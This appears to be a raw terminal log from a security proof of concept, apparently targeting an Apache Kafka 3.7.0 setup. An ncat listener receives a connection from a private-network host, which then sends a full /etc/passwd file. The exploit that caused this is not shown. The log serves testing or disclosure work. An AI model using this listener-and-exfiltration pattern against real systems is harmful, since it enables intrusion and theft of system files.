 >ncat -lvnp 8887
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:8887
Ncat: Listening on 0.0.0.0:8887
Ncat: Connection from 192.168.110.128:33118.
?蛂oot:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
appuser:x:1000:1000:Linux User,,,:/home/appuser:/bin/bashapache-kafka-java3.7.0